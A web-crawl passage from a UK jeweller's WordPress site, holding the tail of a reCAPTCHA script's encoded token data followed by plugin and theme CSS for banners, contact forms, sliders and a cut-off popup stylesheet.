ygrw5knwq/Dt8Ozw7nCt8O+wpvCkWpgw5XCm8OgwrBmwp/CnwBUwpXCu8Kgw6wJw4gIA8KKRsORw5bDiUBfGS53wonDn8K1woDCuUjDnkzDngjCkSbCjRbDvgoOw6MiBTnCt8KGwp/CjMKewqU/B3fDjMOHwo3DgXgMBsKqw6/CrCd5wrorDFoBw50iBErCmXUNw6RRHEJww57CglY4w6sZPcKhKBLDu03DgsOYw53CjcOcRsKVwrkWwofCkcKtw6h2C8O6wpPClsK3PMOtSxnDoMKVGAnChBVqE8Kow4TCkMOedcK8dcKwwrvCr2fDpzrDhhrClwDCvsO/ECcVw4dCw7/Dv8KgB33DonPCsQk1wqPClsKsMsKFwr8Fw7k5wq7Cs8OOW8OAI1jCjsK8w7/DmEXCjTbDq8Kww71+HcOeYVURYsKYHsKsKMKvHWYjFsK2wrkmOGDCkcKhYcO7w5Ujwp8Vcmlbw7Fcwp7DicOkLMKTwrgmwqzCoMKdwoTCjnZgS8OzwrHDgV/CmsOPw7Mxw5hDwr7CscKIw5fCsXI5w6hPwooOw53CnCPCgiF+eCZQF8K6w74STcOswq/[base64]/[base64]/DkMODCMOxwovCqzrCgitpTcO5ED5/[base64]/DlsKUwrLDn8O+OTvDnAnDp1jCsMOBNmTCkCM3KDfCnBIawpTDlsOzQE7DvRoLwoDCicKaw4/DkMKIXGMTcAU7WsKYwodfKsOtDGd9w6Q+w4TCkSrDnMO/w58/aDxswoF7w7dlw67DqBfCt8OJw609wrUcw4jDtG9SGDbDhDrCm21kJS07TsKmwoxCYsO0wpDCssKdF8OQwqXCpsOuMQ0ILynCk8Kuw6cDfUXDnVUUfzs4F8O4NA7CtcKiw4wEShVVTTTCvcKBHsK5QcORwrzDuMKjBlbDvzPDlzl0wrDDksO+bHfCnC4tT1/[base64]/DsGfCuWvDocKzEsKlQhXDr8OmWhYvRSkBYTnCoz43WVcIS8OZw7LCvMOJSMKTP8OrEsONIRMsfnAnw5nCmcOpDRtPw7rDhnHCmMOIw4zDsEHCnkMtw5JHwocTKsKvwqvDlnczwozDlWfCnMKzDcOPw7cHOMKJVQ5BLcK9w7hAwrLDng3DusOFw5jCi8K/woIHw43DgVzDmMKCG8KTw4/CpcKHwpLCi0fCgk06Q0fDpnYgw6wVwqLCrWzDrcKhwojCvAsHccKjw77DkcOuIsOfwrg/w7vDpcOQw6zDpMOiwrPDrcOMNUYVAzxcw6gwIMK5HsK2ZVdsWg8Pw4XCgMOdw6QgwrTDkyJSwoAZwr/Doi/[base64]/DiT53bQNkLcO2ZDFAw4pTO8OEw6d5woVxeEgow6Qgw7LDncOYH8Oww4bCmhvDpWs5HXTDjcK1LB5Ww57CtDjCiMKXwqM/[base64]/DvRYyw6Vbw77DljnDh8OIU8OfAzfDssOew5XDhw8cwpQRNVoHw6ABUMKQZMOAw7h4L10jw5x+ZDDCu2c/dsO7VU0AaMOjwpHCpxhxP8KQbsKJEcOvcxXCtAjDkcOFw5/CnsKwwo/CoMO0a8Kvw70YTsO4wq0owpPCtHg3wo40wq/DgDDDgngnGcKTV8OBcwAwwpUIbcObFMO/[base64]/w53ClzAowrg1w6fCj8Kkb8K1BsOHbBFgwrQzCcOJH2IRwrXDuQPCqgJmwrA8OT3DkcKCKGhgGQLDucOTwr8HKcKJw7fCqMONw5rDgTMEWm/CvMKywr3Dg3xxwovDhMOXwrZ0wr3CrcKaw6XCnsOtWG0pw6PDgQLDsG5mw7jDmsOGwq5occKCw4hIfcK5wqwAbcK9wpXCg8KXXMOgM8K/w4/CoWTDr8Kew5o1I8O3CcK3YMOsw6zCpsOrO8OHQSrDvh8Mw79Rw7zDicOhK8OGQ8OlAsOMTFQWflDCrwDCjcOBJx1Bw6xww7TDhVVdGAzCr0RsU8OtFMORw4rDicOewpXCqCrCj1HDl1Now5TCki7CssOQwpnDgBnDm8KDwp4cw5t6w6Acw4BpLT/CqkbCplsDwoDDmHx6PsKfwp4uwpU6VcKBw4fDj8KVDsKvwp7DgD/CrCHCkiLDkMKnNRcgwr1ZZnQcwrLDnl8EPxXCv8OdMsKkO1bDpMOVSsOxd8KVTULCoCDCqMOla38zecKUS8KxwrLDl0/CpW47wprDusOZYcOdw5nCmn/DucOuw6LDosK0IsOsw6/DkQZNw6ZGLMKtwo3DpX5wb1HDtQVrw5vCnMK8W8Ojw4HChMKwO8KVw7p7DcOJM8KKM8KKSTAywpY6wqg/wpcPw4XDtmURwr1DFjjCoV09wofDgsOBFwU6an9wXzPDhMOmwqvDrzBrw6E5HxJRRn9ywrt5VVx1JEAOOnDCijJgw4rDqC/[base64]/CmMK3Qh8Aw7cOD8OTUMOCwoXDqMKrVWhOwr4nwo4IFsOvw6cTOsOmw64McsKDwr8af8OUw5J4HsKwWMKEWcKrI8KOKsOwe3LCvMKYw6dVwqfDsT7CiGvCm8KswpMOWlk0HXjCk8OSwqPDnQHCjMKaR8KfGwk/[base64]/Cm00YXsKUHBY7dMK4w6wcw4DDosKCVSvChwHDnBzCj8O8PBnCp8O3w6XDvnTCpcOiwpvDrT8Iw5rCoMOWIB1uwp4ow7onKSfDoBh7E8OfwqRAwrnDoRlNwqBZZcOlVcKzw7zCpcKRwrzCn1cuwqJLwp/CocKpwoXDiULCgMOEPMKHw7/CkixheFZ4PFTCrMOvwpY2wp10wrNmK8K5AMO1woDDiDLDiAAtwq8IN0/Dq8KiwpNuTllPcsKDwrUWWcOXE1c4w6VBwqZZH37Cj8OxwpzDqsK5Nz0Hw43ClMKMw4/CvSLDnTfDuHXCpcKQwpJ8w5wqw4/DuBjCmRIcwrAqNw7DvcKdBjTCosKDIxvCvMOqUcKBWQ/Cr8KTw7HCnFEELcOhw47CvgIyw6l6wqXDjC8Ww4ovayh3b8OhwpRdw5sKw7A0EHtfw4oYwqFoG0sjK8Okw4rDmz5Dw4UeYRcTakPDo8Kqw6VlZMOdGcOMIcOCPMKzwqHCkCx3w5bCgsOKP8KTw7BWN8O8SBF3DkMUwoBBwpRhEMK0AUnDsx0rKsK/wr/DkcOSw4MhARzDgsOwTBB7A8K9wrbCnsKuw5vChMOowqzDusOTw5XCt1c8d8KVw4oFfy9Ww5LDkhHCvsO7wojDvMK4TsKOwp3Dr8K2woXCilpvwr4odsOhwrZ2wrBbwoXDmcOXL2HDi3zCjCxxwroHDsOOwonDqsK5c8O4w5vCscK/w68LMnfDjMKUwrnCncO/RWPDi3Nywo7DoAMEw7vCu2vCpHNKZXxTaMOXMn9HXwjDjXHCrMOewozDkcOfF23CpkrDuj0xSBLCoMO5w5t/w5tywp52woZ0QwTCqCXDlsOCc8OLKcK/SR09woXChkoLw47CgCXCiMO7Y8Oecz/[base64]/[base64]/ClQplL3TCtSLCoxQ7aMKXwqJOWUQZKzXDkMKswrYyFsKoPcOUeQJkw4dYwq7CgSvCkcKAw4HDt8OGw5/DmRRPwrrCu2cuwoXDpcKLG8OXw4jCtcKCI3/DqcOHE8KuEMKhwo9kN8O3NUbDt8K3VhnCnsKnw7LDg8O+KsO7w47CllnDh8OnDcKmw6YrEx7ChsO+HMObw7VZwqNUwrZqVsKtDGlMwqcpwrYsAcOhwpzDrWZZIcOse3V0wpnCt8KZwoI5w7tkw6kVwpLDusKpRMO/FsONwql3wr7CilnCnMOFT1tzSMOnT8KdU11yZXzCjsOmAcKlw6gBGMKcwoNKw4ZIwr5BfMKNw7XChMOUw7UvGsKOP8O5ND7CnsKrwq/DgcKywofCjkoYGMK3wrTCmEkXw73CvMOXBcOIwrvCqsODdy1Cw47DlmBSwoDClsOtfFVHT8Okfj/DusKBwrLDkgB6HsK/[base64]/DkcKUL8OhFMOYWR/Dkil0egLDqGXCoivDkSlEwrBoL8KTw5hUEsOVTMK2AcOewrxhDgjDlMKWw6ZHPMOlwqJDwr7CsRQ3w7fDkypLJGAEUgLCo8Okw5tDwrjCtcOLw7Rhw6/DlGYVwoMAVsKrTMOwS8Kmw43Ct8OCVEfCkmUow4ETwqQ+w4Utw4cFHcO5w7vCsGAyQcOlKVjDk8K/d3XCrGo9JmPDsTXDgH/DsMKDwoplwqtUODjDtTtIwoXCjsKew4RWZcK6RjzDkxXDusOSw482Y8OJw6xQWcKzwpTDocKow4XDtMKiwppdw4ouBMOCwpABwpjCrztHF8O2w6/CiH9zwrfCnsKGJQlcwr4gwr7CusKJwqMfOsKew6k3wozDlMO9C8KzCMO3w6gzDkbCnMOwwpVIMBXDnUXCtyM2w6LCkUo+wqHCvMOoDcKrJRE5wrzDmMKDIWHDocKBPUfDg07DshzDhiU0csOMGsKTasODw5M0w78gw6HDisK/wrPDpT/CtMOuwr4nw6HDql7DlXxXLgkISz/Ct8KvwqkuIcODwr95wq8pwoIpV8Kbw57CmMOPQDJqPsOCwpwCw7DChQofbMOBWDjDg8KgHcKERMO1w5Nkw59UAMOzB8KbSMOjw43DosKpw5XCnMOEKznDiMOMwoA/w47CkHEAw6Ytw6zCvhkiwqrDukFfwpjCrsOOGRR5KMKzw48zLG3DpQrDvsKfwqBgw4rCnmPCscKJw6AMJCI3wphYw4TCr8KPAcO7w5HDiMOhw7oYw7bDn8Opwr8edMKlwpAqwpDCrA8wTjQcw5fCj2E3wq/DkMKyPsO/w413VcO8L8Omwqwnw6HDs8OMwqPClgbDsQPCsHbDnFHCi8OmXEnDsMKaw6ZveVfCnDLChn/[base64]/Cg8OGTMOLw6U7AG7DpjHCgcOnw7PDucKJw4bDl0PCmcO1wrguTcKhZ8OLXWcaw4Jdw4NGcXg3LcKLcCHDnxHCr8OwcCDCpB3Ds2I9PcO+w77ChcO0w4Jjw7IQw4heUsO3XMK6ZcKuwoMIZMKfwrYbGi/CoMKQccK/[base64]/CkSNTWsOwYg1dw7PDjlTDusOqw61Wwr7CkMOtLGN6ZMOYwrPDu8K2JMO5w4Jlw5kww6loH8OTw4LCmsO6w5vCmsOywocuH8OvLUbCtSRswrcjw6pWWcKbKzlZOQrCr8KOZA5PFUx+wqwawrPCpz/[base64]/CnTEQw50PKMOQUMKTwpHDqHfDk8OxwqLCj8Kww6EuUsOyw43ChlM2w6/DtcO1RHjCkww9PTLCslvCqsOEwqpFcmXDgF/Cq8OLw4Udw53DlFbCkTIYwo7CqjrCqMOTH1g9A2jCnGTDqMO4wqDDsMKObXXCoHzDhMOlQ8Ozw7fCmlpiw5MSEMKkRCVLUcOZw7ghwoPDj0wYRsKKBQhww6XDrMKuwq/DscKqwpXCjcKEw70kMMKtwolLwpDCg8KlIWUiw7DDhcKlwqXCicKgZ8KGw600Ag99w5o/wqZQcU5jwr8/DcKcwrYHMz3DoQ9QYFTCuMK/w63DrsOxw5huEVzCsiTDqzvDksODdHDCswDCpsO6w5pKwrPDi8KnWcKfwokGHgpiwprDkcKHfD1nJsKFUsOyI3/ClMOgwpxoNMObAywuw5TCuMO/[base64]/DpjR3Tj7CqsOlGMOAbGkWH0rClsKyIRt7eGUfIMK6QnPDkcO4FsK9LMObwqLCqMOOcTDCjk50w63DpMOnwrXCkcO0RhDCs3zDkcOHwpA9WALCrMOSw4zChsK/LMKiw5hlOkDCunFhKhPCg8OkPxnCpHbDswV9wplUBzLCrgx2w7/CsFdxw7fDgcOdwofDl0/[base64]/Cp3zDpcOwwrjDtihmw5nDhTnCuMOifcKnw5vClkt4w7htWMOkw4dOH23CjFBbQ8O+wo/CssOww47CqEZWwpk5OQXDvxXDsEjDmsOURCsIw6XClsOYw4zDocK9wrfCqcOlJzDCvsKNwo7DqFlWwrDDj1vCjMOnWcKkw6HDkMKAXWzDt1/ChcOhBcOtwqrDu30jw7HDp8Oaw6x7HsKrDE/Cq8OkcGVqw6bCuiVHA8OkwqZefMKaw5RVw5M1w5gcwqwJcsK7w7nCoMK0wqnDkMKHdUPDokDDsU3Ckz9SwrHCtQd9YsKGw7U/bcOgNxc/[base64]/DvAjCuMKuw7tCfi/DrMKKTgMKIwbDnsOuwo1nw5fDq8Oww6TCr8OBwp7CrDDDn2UfBXVlw5HCpMOZISLDm8OMwqF5wprDmMOjwqbCgsOgw5jCrcOowrfCj8KQDcOeQ8OrwpXCnCIjwq3CnhEzJcOxMl1lC8Oyw7oPwpxGw4TCocO6DU8lw6xzYMKNwpdlw7rCq1rCjH/CpWEhwoTChVkpw4dVLX/CskvCpcOEP8OdYTsvZMKadsORKVfDtE3DusKrZBnCrsODwqrCiH4sAcK5NsOdwrEwJMOMw6nChk4Bw5DCsMKdDWLDm0/[base64]/wph1CCXDoMOvw7/[base64]/CtCNLw6/ClMOLLWU\\u003d\x22],null,[\x22conf\x22,null,\x226Ld5JocrAAAAAMn9KKCk93xHcAcpY1OmCVgXVuWb\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.asd-jewellers.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220vxO0676okXjbM5ixBtt3b3XsaHczv2thUZzSyBEhk4\\u003d\x22,1,0,null,1,1768825194179,0,0,[69,22],null,[169,142,154,136,182],\x22RC-wErUqhCNXBXRwA\x22,null,null,null,null,null,\x220dAFcWeA6RAiIZtfKSs56cPwVmdHb9Ci9lGRQoFOH5lMK4JXiaFTNV_mJA02h0g_QmEh_BX3Omuko8ID3X2cBr9eDvcVSJajDDjA\x22,1768907994111]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.asd-jewellers.co.uk/wp-content/plugins/freeform-blox/assets/css/blox-frontend.css?time=1768820761&ver=6.9
body_size: 314
content:
.fff-made-with-love i {
	background: url(../images/heart-icon.svg) no-repeat;
	width: 15px;
	height: 12px;
	display: inline-block;
	vertical-align: middle;
	margin: 0 2px;
	background-size: 12px;
	background-position: center top;
	transition: background-size 0.1s;
}

.fff-made-with-love:hover i {
	background-size: 15px;
}


.blox-cookie-notice {
	z-index:99999;
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 20px;
	text-align: center;
	background: rgba(255,255,255, 0.8);
	border-top: 1px solid rgba(0,0,0,0.2);
}

.blox-cookie-notice .blox-cookie-notice-msg {
	display: inline-block;
	margin-right: 20px;
}

.blox-cookie-notice .blox-cookie-notice-accept {
	padding: 10px;
	display: inline-block;
	background: #000;
	color: #fff;
	text-decoration: none;
}




/* Popup */

.-popup-element {
	position: fixed !important;
	opacity: 1 !important;
	top: 50% !important;
	left: 50% !important;
	z-index: 999 !important;
	display: block !important;
	background: #fff;
	transform: translateX(-50%) translateY(-50%) !important;
	padding: 20px;
	box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.5);
}

.-popup-background {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.5);
	z-index: 998;
}

.-popup-close {
	position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    font-size: 25px;
    line-height: 10px;
    padding: 15px;
}



/* Loading Ani */

.blox-loading-ani {
	display: block;
	width: 16px;
	height: 16px;
	border: 2px solid;
	border-color: #000 #000 #000 transparent;
	border-radius: 999px;
	opacity: 0.5;
	animation: blox-loading-ani infinite 2s;
	animation-timing-function: linear;
}
@keyframes blox-loading-ani {
	0% { transform: rotate(0); }
	100% { transform: rotate(360deg); }

}


--- FILE ---
content_type: text/css
request_url: https://www.asd-jewellers.co.uk/wp-content/blox/sections.css?ver=6.9
body_size: 2249
content:


.blox-section-stax-ajax-tabs .blox-stax-tabs {
	list-style: none;
	margin: 0;
	padding: 0;
	text-align: center;
}

.blox-section-stax-ajax-tabs .blox-stax-tabs li {
	display: inline-block;
	padding: 20px;
	border: 1px solid #ccc;
	margin: 5px;
	cursor: pointer;
}

#wpadminbar #wp-admin-bar-edit-stax>.ab-item:before {
	content: "\f464";
	top: 2px;
}

.blox-section-banner .banner-slide {
    height: 700px;
    background-size: cover;
    background-position: right center;
    position: relative;
    overflow: hidden;
    outline: 0;
}

.blox-section-banner .banner-slide .container {
    position: relative;
    height: 100%;
    padding: 0;
    box-sizing: border-box;
}

.blox-section-banner .banner-slide .slide-inner {
    width: 485px;
    max-width: 100%;
    box-sizing: border-box;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.blox-section-banner .banner-slide h3 {
    margin: 0;
    margin-bottom: 35px;
    font-family: 'Old Standard TT', serif;
    font-size: 45px;
    font-weight: normal;
    color: #301145;
    letter-spacing: 0;
    line-height: 50px;
}

.blox-section-banner .banner-slide .content {
    color: #5D5D5D;
    line-height: 28px;
}


.blox-section-banner .banner-slide .slide-link {
    font-size: 14px;
    color: #FFFFFF;
    text-decoration: none;
    line-height: 28px;
    display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 33px 0;
    padding-right: 90px;
}

.blox-section-banner .banner-slide .slide-link::before {
    content: '';
    display: block;
    position: absolute;
    height: 100%;
    right: 0;
    width: 100vw;
    top: 0;
    background: url(https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/btn-bg.jpg);
    background-position: right;
}

.blox-section-banner .banner-slide .slide-link:focus{
    outline: none;
}

.blox-section-banner .banner-slide .slide-link span {
    z-index: 10;
    position: relative;
}


.blox-section-banner ul.slick-dots {
    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    right: 30px;
    bottom: 80px;
}

.blox-section-banner ul.slick-dots li {
    width: 95px;
    height: 1px;
    background: #301145;
    float: left;
    margin-left: 15px;
    border: 1px solid #fff;
    transition: border-color 0.5s;
    position: relative;
}

.blox-section-banner ul.slick-dots li.slick-active {
    border-color: #301145;
}

.blox-section-banner ul.slick-dots button {
    outline: 0;
    -webkit-appearance: none;
    border: none;
    font-size: 0;
    color: transparent;
    width: 100%;
    height: 50px;
    padding: 0;
    box-sizing: border-box;
    vertical-align: top;
    background: transparent;
    position: absolute;
    left: 0;
    top: -25px;
}

.blox-section-banner .slick-index-label {
    position: absolute;
    left: 17px;
    top: -25px;
    pointer-events: none;
    font-family: ProximaNova-Regular;
    font-size: 12px;
    color: rgba(48, 17, 69, 0.5);
    letter-spacing: 0;
    text-align: center;
    line-height: 18px;
}

.blox-section-banner .slick-index-label i {
    font-style: normal;
    padding: 0 35px;
}

@media (max-width: 1200px) {

    .blox-section-banner .banner-slide .slide-link {
        padding: 33px;
        width: 100%;
        max-width: 300px;
        text-align: center;
    }

    .blox-section-banner .banner-slide .slide-inner {
        padding: 20px;
        background: rgba(255,255,255,0.8);
    }

}

@media(max-width: 800px) {
    .blox-section-banner ul.slick-dots {
        display: none !important;
    }

    .blox-section-banner .banner-slide .slide-inner {
        transform: none;
        position: initial;
        margin: 50px 0;
    }
    .blox-section-banner .banner-slide {
        height: auto;
    }

    .blox-section-banner .banner-slide .slide-link {
        position: relative;
    }
}

@media(max-width: 400px) {
    .blox-section-banner .banner-slide .slide-link {
        padding: 15px;
        max-width: unset;
        box-sizing: border-box;
    }
}

.blox-section-contact .row {
    position: relative;
    overflow: hidden;
}

.blox-section-contact .row::after {
    content:'';
    display: block;
    clear: both;
}

.blox-section-contact h3 {
    margin: 0;
    font-family: 'Old Standard TT', serif;
    font-weight: normal;
    font-style: italic;
    font-size: 20px;
    color: #1A1A1A;
    letter-spacing: 0;
    line-height: 44px;
}

.blox-section-contact .image-one {
    height: auto;
    width: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
}

.blox-section-contact .image-two {
    height: auto;
    width: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
}

.blox-section-contact .form-wrapper {
    box-sizing: border-box;
    padding: 104px 0 40px 95px;
    width: 50%;
    margin-left: 50%;
}

.blox-section-contact .row-contact-form {
    background: #EFEFEF;
}

.blox-section-contact .row-contact-form h3 {
    margin-bottom: 30px;
}

.blox-section-contact .row-opening-hours h3 {
    margin-bottom: 15px;
}

.blox-section-contact p {
    margin: 0;
}

.blox-section-contact form .wpcf7-form-control-wrap {
    display: block;
}

.blox-section-contact form br {
    display: none;
}

.blox-section-contact form {
    width: 450px;
}

.blox-section-contact form label {
    box-sizing: border-box;
    font-family: MaisonNeue-Book;
    font-size: 12px;
    color: #000000;
    line-height: 28px;
}

.blox-section-contact form .row label {
    width: 50%;
    float: left;
    padding-right: 25px;
}

.blox-section-contact form .row label:last-child {
    padding-right: 0;
    padding-left: 25px;
}

.blox-section-contact form input,
.blox-section-contact form textarea {
    display: block;
    width: 100%;
    resize: none;
    background: transparent;
    border: none;
    border-bottom: 1px solid #979797;
    margin-bottom: 25px;
    font-family: MaisonNeue-Book;
    font-size: 14px;
    color: rgba(0,0,0,0.5);
    line-height: 28px;
}

.blox-section-contact form textarea {
    max-height: 35px;
    line-height: 1.2;
}

.blox-section-contact form input[type=submit] {
    border: 1px solid rgba(0,0,0,0.25);
    color: #000000;
    width: 153px;
    padding: 20px;
    line-height: 1;
    margin: 0;
}

.blox-section-contact .opening-hours {
    padding: 70px 0;
}

@media(max-width: 1150px) {
    .blox-section-contact .image-two,
    .blox-section-contact .image-one {
        display: none;
    }

    .blox-section-contact .form-wrapper {
        width: 100%;
        margin-left: 0;
        padding: 40px 20px;
    }

    .blox-section-contact .row-contact-form h3 {
        text-align: center;
    }

    .blox-section-contact form {
        margin: 0 auto;
        width: 100%;
        max-width: 500px;
    }

    .blox-section-contact .opening-hours {
        padding: 40px 20px;
        max-width: 530px;
        margin: 0 auto;
    }

    .blox-section-contact form input[type=submit] {
        width: 100%;
    }
}

.blox-section-feature-image .inner {
    margin-top: 70px;
    padding: 170px 0 80px 0;
    position: relative;
}


.blox-section-feature-image .underlay-wrap::after,
.blox-section-feature-image .underlay-wrap > div,
.blox-section-feature-image .underlay-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}

.blox-section-feature-image .underlay-wrap > div {
    background-position: center;
    background-size: cover;
    opacity: 0.1;
    z-index: 15;
}

.blox-section-feature-image .underlay-wrap::after {
    content: '';
    background: #D4D9F4;
    opacity: 0.4;
    z-index: 10;
}

.blox-section-feature-image .circle-image {
    position: absolute;
    left: 50%;
    top: 0;
    transform: translate(-50%, -50%);
    margin-top: 20px;
    width: 205px;
    height: 205px;
    border-radius: 100px;
    background-size: cover;
    background-position: center;
    z-index: 20;
    max-width: 100%;
}

.blox-section-feature-image .content {
    position: relative;
    z-index: 30;
    color: #1A1A1A;
    text-align: center;
}

@media (max-width: 800px) {
    .blox-section-feature-image .content {
        padding: 20px;
        box-sizing: border-box;
    }
}

.blox-section-feature-products {
    background: #C7C9D6;
    padding: 104px 0;
}

.blox-section-feature-products h2 {
    margin-bottom: 100px;
    text-transform: uppercase;
    text-align: center;
}

@media (max-width: 1150px) {
    .blox-section-feature-products {
        padding: 40px 0;
    }
    .blox-section-feature-products h2 {
        margin-bottom: 40px;
    }
}

@media (max-width: 400px) {
    .blox-section-feature-products .container {
        padding: 20px;
        box-sizing: border-box;
    }
}

.blox-section-image-content .inner {
    padding: 140px 0;
    background: #EFEFEF;
}

.blox-section-image-content .container {
    position: relative;
}

.blox-section-image-content .container::after {
    content: '';
    display: block;
    clear: both;
}

.blox-section-image-content .inner-img {
    margin-left: -160px;
    float: left;
}

.blox-section-image-content .inner-content {
    width: 450px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
}

.blox-section-image-content .content {
    margin-bottom: 40px;
}

.blox-section-image-content h2 {
    font-family: 'Old Standard TT', serif;
    font-weight: normal;
    font-size: 50px;
    color: #301145;
    letter-spacing: 0;
    line-height: 50px;
    margin: 0;
    margin-bottom: 25px;
}

@media(max-width: 1000px) {
    .blox-section-image-content .inner-img {
        margin-left: 0;
        max-width: 100%;
        max-height: 500px;
        display: block;
        margin: 0 auto;
        float: none;
    }
    .blox-section-image-content .container {
        padding: 0 20px;
        box-sizing: border-box;
    }
    .blox-section-image-content .inner-content {
        position: initial;
        width: 100%;
        padding: 50px 0;
    }
    .blox-section-image-content .inner-content .vertical-align {
        position: initial;
        transform: none;
    }
    .blox-section-image-content .inner {
        padding: 50px 0;
    }
}


@media(max-width: 800px) {
    .blox-section-image-content .btn {
        display: block;
        width: 100%;
        margin-top: 20px;
    }
}

.blox-section-image-slider .inner {
    padding: 140px 0;
    background: #fff;
}

.blox-section-image-slider .inner.color-gray {
    background: #EFEFEF;
}

.blox-section-image-slider .container {
    position: relative;
}

.blox-section-image-slider .slider-wrapper {
    width: 650px;
    margin-left: -160px;
    position: relative;
}

.blox-section-image-slider .inner.align-right .slider-wrapper  {
    margin-left: unset;
    margin-right: -160px;
    float: right;
}

.blox-section-image-slider .slider-wrapper .slider-arrows {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 133px;
    height: 67px;
    background: url(https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/btn-bg.jpg);
}

.blox-section-image-slider .slider-wrapper.without-slides .slider-arrows {
    display: none;
}

.blox-section-image-slider .inner.align-right .slider-wrapper .slider-arrows {
    right: unset;
    left: 0;
}

.blox-section-image-slider .slider-wrapper .slider-arrows::before {
    content: '';
    display: block;
    position: absolute;
    background: rgba(255,255,255,0.5);
    width: 1px;
    left: 50%;
    top: 16.75px;
    height: 34px;
}

.blox-section-image-slider .slider-wrapper .slider-arrows .slick-arrow {
    display: block;
    font-size: 0;
    -webkit-appearance: none;
    background: transparent;
    color: transparent;
    border: none;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 50%;
    outline: 0;
    background-image: url(https://www.asd-jewellers.co.uk/wp-content/themes/asd-theme/assets/images/slick-arrow-white.svg);
    background-repeat: no-repeat;
    background-position: center;
    transform: scale(-1);
}

.blox-section-image-slider .slider-wrapper .slider-arrows .slick-arrow.slick-next {
    left: unset;
    right: 0;
    transform: none;
}

.blox-section-image-slider .slider-wrapper,
.blox-section-image-slider .container::after {
    content: '';
    display: block;
    clear: both;
}

.blox-section-image-slider .inner-content {
    width: 450px;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
}

.blox-section-image-slider .inner.align-right .inner-content {
    right: unset;
    left: 0;
}

.blox-section-image-slider .content {
    margin-bottom: 40px;
}

.blox-section-image-slider h2 {
    font-family: 'Old Standard TT', serif;
    font-weight: normal;
    font-size: 50px;
    color: #301145;
    letter-spacing: 0;
    line-height: 50px;
    margin: 0;
    margin-bottom: 25px;
}

.blox-section-image-slider .slider-slides .image-slide {
    width: 650px;
    height: 633px;
    background-repeat: no-repeat;
    background-position: center;
    background-color: #fff;
    background-size: cover;
}


@media (max-width: 1450px) {
    .blox-section-image-slider .slider-wrapper {
        margin-left: 0;
        max-width: 50%;
    }

    .blox-section-image-slider .inner.align-right .slider-wrapper {
        margin: 0;
    }

    .blox-section-image-slider .slider-slides .image-slide {
        max-width: 100%;
        height: 40vw;
    }

    .blox-section-image-slider .container {
        padding: 20px;
        box-sizing: border-box;
    }

    .blox-section-image-slider .inner.align-right .inner-content {
        left: 20px;
    }

    .blox-section-image-slider .inner-content {
        right: 20px;
    }

    .blox-section-image-slider .inner {
        padding: 30px 0;
    }
}

@media (max-width: 1200px) {
    .blox-section-image-slider .slider-wrapper {
        max-width: unset;
        width: 100%;
    }

    .blox-section-image-slider .inner.align-right .slider-wrapper {
        float: none;
    }

    .blox-section-image-slider .inner.align-right .inner-content,
    .blox-section-image-slider .inner-content {
        position: relative;
        width: 100%;
        right: unset;
        left: unset;
        box-sizing: border-box;
    }

    .blox-section-image-slider .inner-content .vertical-align {
        position: initial;
        transform: none;
        padding-top: 50px;
    }
}


@media (max-width: 800px) {
    .blox-section-image-slider .slider-slides .image-slide {
        height: 60vw;
    }

    .blox-section-image-slider .slider-wrapper .slider-arrows {
        display: none;
    }
}

.blox-section-product-types {
    padding: 100px 0;
}

.blox-section-product-types h2 {
    margin-bottom: 100px;
    text-transform: uppercase;
    text-align: center;
}

@media (max-width: 1150px) {
    .blox-section-product-types h2 {
        margin-bottom: 40px;
    }

    .blox-section-product-types {
        padding: 0;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.asd-jewellers.co.uk/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/popup/popup.css?ver=3.3.0
body_size: 2745
content:
@font-face {
    font-family: "Open Sans";
    font-style: normal;
    font-weight: 400;
    src: url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-regular.eot");
    /* IE9 Compat Modes */
    src: local("Open Sans Regular"), local("OpenSans-Regular"), url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-regular.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
    url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-regular.woff2") format("woff2"), /* Super Modern Browsers */
    url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-regular.woff") format("woff"), /* Modern Browsers */
    url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-regular.ttf") format("truetype"), /* Safari, Android, iOS */
    url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-regular.svg#OpenSans") format("svg");
    /* Legacy iOS */
}


/* open-sans-600 - latin */

@font-face {
    font-family: "Open Sans";
    font-style: normal;
    font-weight: 600;
    src: url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-600.eot");
    /* IE9 Compat Modes */
    src: local("Open Sans SemiBold"), local("OpenSans-SemiBold"), url("../../../../assets/fonts/open-sans-v17-latin/open-sans-v17-latin-600.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
